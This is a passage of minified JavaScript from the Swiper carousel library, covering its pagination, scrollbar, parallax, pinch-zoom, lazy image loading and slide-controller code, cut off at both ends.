"-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), a === l && s.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n                    });\n                    else {\n                        var h = d.eq(i), p = h.index();\n                        if (h.addClass(t.bulletActiveClass), t.dynamicBullets) {\n                            for(var u = d.eq(n), c = d.eq(l), f = n; f <= l; f += 1)d.eq(f).addClass(t.bulletActiveClass + "-main");\n                            if (this.params.loop) if (p >= d.length - t.dynamicMainBullets) {\n                                for(var v = t.dynamicMainBullets; v >= 0; v -= 1)d.eq(d.length - v).addClass(t.bulletActiveClass + "-main");\n                                d.eq(d.length - t.dynamicMainBullets - 1).addClass(t.bulletActiveClass + "-prev");\n                            } else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                            else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                        }\n                    }\n                    if (t.dynamicBullets) {\n                        var g = Math.min(d.length, t.dynamicMainBullets + 4), w = (this.pagination.bulletSize * g - this.pagination.bulletSize) / 2 - o * this.pagination.bulletSize, y = e ? "right" : "left";\n                        d.css(this.isHorizontal() ? y : "top", w + "px");\n                    }\n                }\n                if ("fraction" === t.type && (a.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), a.find("." + t.totalClass).text(t.formatFractionTotal(r))), "progressbar" === t.type) {\n                    var b;\n                    b = t.progressbarOpposite ? this.isHorizontal() ? "vertical" : "horizontal" : this.isHorizontal() ? "horizontal" : "vertical";\n                    var E = (i + 1) / r, x = 1, T = 1;\n                    "horizontal" === b ? x = E : T = E, a.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + x + ") scaleY(" + T + ")").transition(this.params.speed);\n                }\n                "custom" === t.type && t.renderCustom ? (a.html(t.renderCustom(this, i + 1, r)), this.emit("paginationRender", a[0])) : this.emit("paginationUpdate", a[0]), a[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n            }\n        },\n        render: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, i = this.pagination.$el, s = "";\n                if ("bullets" === e.type) {\n                    for(var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n                    i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n                }\n                "fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n            }\n        },\n        init: function() {\n            var e = this, t = e.params.pagination;\n            if (t.el) {\n                var i = m(t.el);\n                0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t) {\n                    t.preventDefault();\n                    var i = m(this).index() * e.params.slidesPerGroup;\n                    e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n                }), S(e.pagination, {\n                    $el: i,\n                    el: i[0]\n                }));\n            }\n        },\n        destroy: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.pagination.$el;\n                t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n            }\n        }\n    }, J = {\n        setTranslate: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, l = this.params.scrollbar, o = s, d = (a - s) * i;\n                t ? (d = -d) > 0 ? (o = s - d, d = 0) : -d + s > a && (o = a + d) : d < 0 ? (o = s + d, d = 0) : d + s > a && (o = a - d), this.isHorizontal() ? (r.transform("translate3d(" + d + "px, 0, 0)"), r[0].style.width = o + "px") : (r.transform("translate3d(0px, " + d + "px, 0)"), r[0].style.height = o + "px"), l.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function() {\n                    n[0].style.opacity = 0, n.transition(400);\n                }, 1e3));\n            }\n        },\n        setTransition: function(e) {\n            this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n        },\n        updateSize: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = e.$dragEl, i = e.$el;\n                t[0].style.width = "", t[0].style.height = "";\n                var s, a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size);\n                s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbar.hide && (i[0].style.opacity = 0), S(e, {\n                    trackSize: a,\n                    divider: r,\n                    moveDivider: n,\n                    dragSize: s\n                }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n            }\n        },\n        getPointerPosition: function(e) {\n            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY;\n        },\n        setDragPosition: function(e) {\n            var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize, l = i.dragStartPos;\n            t = (i.getPointerPosition(e) - a.offset()[this.isHorizontal() ? "left" : "top"] - (null !== l ? l : r / 2)) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t);\n            var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;\n            this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses();\n        },\n        onDragStart: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl;\n            this.scrollbar.isTouched = !0, this.scrollbar.dragStartPos = e.target === r[0] || e.target === r ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[this.isHorizontal() ? "left" : "top"] : null, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.params.cssMode && this.$wrapperEl.css("scroll-snap-type", "none"), this.emit("scrollbarDragStart", e);\n        },\n        onDragMove: function(e) {\n            var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl;\n            this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n        },\n        onDragEnd: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el;\n            this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, this.params.cssMode && (this.$wrapperEl.css("scroll-snap-type", ""), s.transition("")), t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = E(function() {\n                a.css("opacity", 0), a.transition(400);\n            }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest());\n        },\n        enableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.addEventListener(i.start, this.scrollbar.onDragStart, o), l.addEventListener(i.move, this.scrollbar.onDragMove, o), l.addEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.addEventListener(s.start, this.scrollbar.onDragStart, o), e.addEventListener(s.move, this.scrollbar.onDragMove, o), e.addEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        disableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.removeEventListener(i.start, this.scrollbar.onDragStart, o), l.removeEventListener(i.move, this.scrollbar.onDragMove, o), l.removeEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.removeEventListener(s.start, this.scrollbar.onDragStart, o), e.removeEventListener(s.move, this.scrollbar.onDragMove, o), e.removeEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        init: function() {\n            if (this.params.scrollbar.el) {\n                var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, s = m(i.el);\n                this.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === t.find(i.el).length && (s = t.find(i.el));\n                var a = s.find("." + this.params.scrollbar.dragClass);\n                0 === a.length && (a = m(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), s.append(a)), S(e, {\n                    $el: s,\n                    el: s[0],\n                    $dragEl: a,\n                    dragEl: a[0]\n                }), i.draggable && e.enableDraggable();\n            }\n        },\n        destroy: function() {\n            this.scrollbar.disableDraggable();\n        }\n    }, Q = {\n        setTransform: function(e, t) {\n            var i = this.rtl, s = m(e), a = i ? -1 : 1, r = s.attr("data-swiper-parallax") || "0", n = s.attr("data-swiper-parallax-x"), l = s.attr("data-swiper-parallax-y"), o = s.attr("data-swiper-parallax-scale"), d = s.attr("data-swiper-parallax-opacity");\n            if (n || l ? (n = n || "0", l = l || "0") : this.isHorizontal() ? (n = r, l = "0") : (l = r, n = "0"), n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * a + "%" : n * t * a + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", null != d) {\n                var h = d - (d - 1) * (1 - Math.abs(t));\n                s[0].style.opacity = h;\n            }\n            if (null == o) s.transform("translate3d(" + n + ", " + l + ", 0px)");\n            else {\n                var p = o - (o - 1) * (1 - Math.abs(t));\n                s.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + p + ")");\n            }\n        },\n        setTranslate: function() {\n            var e = this, t = e.$el, i = e.slides, s = e.progress, a = e.snapGrid;\n            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                e.parallax.setTransform(t, s);\n            }), i.each(function(t, i) {\n                var r = t.progress;\n                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(i / 2) - s * (a.length - 1)), r = Math.min(Math.max(r, -1), 1), m(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                    e.parallax.setTransform(t, r);\n                });\n            });\n        },\n        setTransition: function(e) {\n            void 0 === e && (e = this.params.speed);\n            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                var i = m(t), s = parseInt(i.attr("data-swiper-parallax-duration"), 10) || e;\n                0 === e && (s = 0), i.transition(s);\n            });\n        }\n    }, ee = {\n        getDistanceBetweenTouches: function(e) {\n            if (e.targetTouches.length < 2) return 1;\n            var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY;\n            return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n        },\n        onGestureStart: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (s.fakeGestureTouched = !1, s.fakeGestureMoved = !1, !t.gestures) {\n                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureTouched = !0, a.scaleStart = ee.getDistanceBetweenTouches(e);\n            }\n            a.$slideEl && a.$slideEl.length || (a.$slideEl = m(e.target).closest("." + this.params.slideClass), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), a.$imageWrapEl = a.$imageEl.parent("." + i.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl && a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n        },\n        onGestureChange: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (!t.gestures) {\n                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureMoved = !0, a.scaleMove = ee.getDistanceBetweenTouches(e);\n            }\n            a.$imageEl && 0 !== a.$imageEl.length ? (t.gestures ? s.scale = e.scale * s.currentScale : s.scale = a.scaleMove / a.scaleStart * s.currentScale, s.scale > a.maxRatio && (s.scale = a.maxRatio - 1 + Math.pow(s.scale - a.maxRatio + 1, .5)), s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)), a.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e);\n        },\n        onGestureEnd: function(e) {\n            var t = this.device, i = this.support, s = this.params.zoom, a = this.zoom, r = a.gesture;\n            if (!i.gestures) {\n                if (!a.fakeGestureTouched || !a.fakeGestureMoved) return;\n                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !t.android) return;\n                a.fakeGestureTouched = !1, a.fakeGestureMoved = !1;\n            }\n            r.$imageEl && 0 !== r.$imageEl.length && (a.scale = Math.max(Math.min(a.scale, r.maxRatio), s.minRatio), r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (r.$slideEl = void 0));\n        },\n        onTouchStart: function(e) {\n            var t = this.device, i = this.zoom, s = i.gesture, a = i.image;\n            s.$imageEl && 0 !== s.$imageEl.length && (a.isTouched || (t.android && e.cancelable && e.preventDefault(), a.isTouched = !0, a.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, a.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n        },\n        onTouchMove: function(e) {\n            var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity;\n            if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n                s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = T(i.$imageWrapEl[0], "x") || 0, s.startY = T(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX, s.startY = -s.startY));\n                var r = s.width * t.scale, n = s.height * t.scale;\n                if (!(r < i.slideWidth && n < i.slideHeight)) {\n                    if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n                        if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);\n                        if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n                    }\n                    e.cancelable && e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n                }\n            }\n        },\n        onTouchEnd: function() {\n            var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity;\n            if (t.$imageEl && 0 !== t.$imageEl.length) {\n                if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);\n                i.isTouched = !1, i.isMoved = !1;\n                var a = 300, r = 300, n = s.x * a, l = i.currentX + n, o = s.y * r, d = i.currentY + o;\n                0 !== s.x && (a = Math.abs((l - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));\n                var h = Math.max(a, r);\n                i.currentX = l, i.currentY = d;\n                var p = i.width * e.scale, u = i.height * e.scale;\n                i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - u / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n            }\n        },\n        onTransitionEnd: function() {\n            var e = this.zoom, t = e.gesture;\n            t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl && t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl && t.$imageWrapEl.transform("translate3d(0,0,0)"), e.scale = 1, e.currentScale = 1, t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0);\n        },\n        toggle: function(e) {\n            var t = this.zoom;\n            t.scale && 1 !== t.scale ? t.out() : t.in(e);\n        },\n        in: function(e) {\n            var t, i, s, a, r, n, l, o, d, h, p, u, c, f, v, m, g = this.zoom, w = this.params.zoom, y = g.gesture, b = g.image;\n            (y.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? y.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : y.$slideEl = this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === b.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = b.touchesStart.x, i = b.touchesStart.y), g.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, g.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (v = y.$slideEl[0].offsetWidth, m = y.$slideEl[0].offsetHeight, s = y.$slideEl.offset().left + v / 2 - t, a = y.$slideEl.offset().top + m / 2 - i, l = y.$imageEl[0].offsetWidth, o = y.$imageEl[0].offsetHeight, d = l * g.scale, h = o * g.scale, c = -(p = Math.min(v / 2 - d / 2, 0)), f = -(u = Math.min(m / 2 - h / 2, 0)), (r = s * g.scale) < p && (r = p), r > c && (r = c), (n = a * g.scale) < u && (n = u), n > f && (n = f)) : (r = 0, n = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + g.scale + ")"));\n        },\n        out: function() {\n            var e = this.zoom, t = this.params.zoom, i = e.gesture;\n            i.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? i.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : i.$slideEl = this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n        },\n        toggleGestures: function(e) {\n            var t = this.zoom, i = t.slideSelector, s = t.passiveListener;\n            this.$wrapperEl[e]("gesturestart", i, t.onGestureStart, s), this.$wrapperEl[e]("gesturechange", i, t.onGestureChange, s), this.$wrapperEl[e]("gestureend", i, t.onGestureEnd, s);\n        },\n        enableGestures: function() {\n            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0, this.zoom.toggleGestures("on"));\n        },\n        disableGestures: function() {\n            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1, this.zoom.toggleGestures("off"));\n        },\n        enable: function() {\n            var e = this.support, t = this.zoom;\n            if (!t.enabled) {\n                t.enabled = !0;\n                var i = !("touchstart" !== this.touchEvents.start || !e.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !e.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                this.zoom.passiveListener = i, this.zoom.slideSelector = a, e.gestures ? (this.$wrapperEl.on(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.on(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, a, t.onGestureStart, i), this.$wrapperEl.on(this.touchEvents.move, a, t.onGestureChange, s), this.$wrapperEl.on(this.touchEvents.end, a, t.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.on(this.touchEvents.cancel, a, t.onGestureEnd, i)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, t.onTouchMove, s);\n            }\n        },\n        disable: function() {\n            var e = this.zoom;\n            if (e.enabled) {\n                var t = this.support;\n                this.zoom.enabled = !1;\n                var i = !("touchstart" !== this.touchEvents.start || !t.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !t.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                t.gestures ? (this.$wrapperEl.off(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.off(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, a, e.onGestureStart, i), this.$wrapperEl.off(this.touchEvents.move, a, e.onGestureChange, s), this.$wrapperEl.off(this.touchEvents.end, a, e.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.off(this.touchEvents.cancel, a, e.onGestureEnd, i)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove, s);\n            }\n        }\n    }, te = {\n        loadInSlide: function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this, s = i.params.lazy;\n            if (void 0 !== e && 0 !== i.slides.length) {\n                var a = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e), r = a.find("." + s.elementClass + ":not(." + s.loadedClass + "):not(." + s.loadingClass + ")");\n                !a.hasClass(s.elementClass) || a.hasClass(s.loadedClass) || a.hasClass(s.loadingClass) || r.push(a[0]), 0 !== r.length && r.each(function(e) {\n                    var r = m(e);\n                    r.addClass(s.loadingClass);\n                    var n = r.attr("data-background"), l = r.attr("data-src"), o = r.attr("data-srcset"), d = r.attr("data-sizes"), h = r.parent("picture");\n                    i.loadImage(r[0], l || n, o, d, !1, function() {\n                        if (null != i && i && (!i || i.params) && !i.destroyed) {\n                            if (n ? (r.css("background-image", \'url("\' + n + \'")\'), r.removeAttr("data-background")) : (o && (r.attr("srcset", o), r.removeAttr("data-srcset")), d && (r.attr("sizes", d), r.removeAttr("data-sizes")), h.length && h.children("source").each(function(e) {\n                                var t = m(e);\n                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")), t.removeAttr("data-srcset"));\n                            }), l && (r.attr("src", l), r.removeAttr("data-src"))), r.addClass(s.loadedClass).removeClass(s.loadingClass), a.find("." + s.preloaderClass).remove(), i.params.loop && t) {\n                                var e = a.attr("data-swiper-slide-index");\n                                if (a.hasClass(i.params.slideDuplicateClass)) {\n                                    var p = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");\n                                    i.lazy.loadInSlide(p.index(), !1);\n                                } else {\n                                    var u = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');\n                                    i.lazy.loadInSlide(u.index(), !1);\n                                }\n                            }\n                            i.emit("lazyImageReady", a[0], r[0]), i.params.autoHeight && i.updateAutoHeight();\n                        }\n                    }), i.emit("lazyImageLoad", a[0], r[0]);\n                });\n            }\n        },\n        load: function() {\n            var e = this, t = e.$wrapperEl, i = e.params, s = e.slides, a = e.activeIndex, r = e.virtual && i.virtual.enabled, n = i.lazy, l = i.slidesPerView;\n            function o(e) {\n                if (r) {\n                    if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n                } else if (s[e]) return !0;\n                return !1;\n            }\n            function d(e) {\n                return r ? m(e).attr("data-swiper-slide-index") : m(e).index();\n            }\n            if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function(t) {\n                var i = r ? m(t).attr("data-swiper-slide-index") : m(t).index();\n                e.lazy.loadInSlide(i);\n            });\n            else if (l > 1) for(var h = a; h < a + l; h += 1)o(h) && e.lazy.loadInSlide(h);\n            else e.lazy.loadInSlide(a);\n            if (n.loadPrevNext) if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {\n                for(var p = n.loadPrevNextAmount, u = l, c = Math.min(a + u + Math.max(p, u), s.length), f = Math.max(a - Math.max(u, p), 0), v = a + l; v < c; v += 1)o(v) && e.lazy.loadInSlide(v);\n                for(var g = f; g < a; g += 1)o(g) && e.lazy.loadInSlide(g);\n            } else {\n                var w = t.children("." + i.slideNextClass);\n                w.length > 0 && e.lazy.loadInSlide(d(w));\n                var y = t.children("." + i.slidePrevClass);\n                y.length > 0 && e.lazy.loadInSlide(d(y));\n            }\n        }\n    }, ie = {\n        LinearSpline: function(e, t) {\n            var i, s, a, r, n, l = function(e, t) {\n                for(s = -1, i = e.length; i - s > 1;)e[a = i + s >> 1] <= t ? s = a : i = a;\n                return i;\n            };\n            return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e) {\n                return e ? (n = l(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n            }, this;\n        },\n        getInterpolateFunction: function(e) {\n            this.controller.spline || (this.controller.spline = this.params.loop ? new ie.LinearSpline(this.slidesGrid, e.slidesGrid) : new ie.LinearSpline(this.snapGrid, e.snapGrid));\n        },\n        setTranslate: function(e, t) {\n            var i, s, a 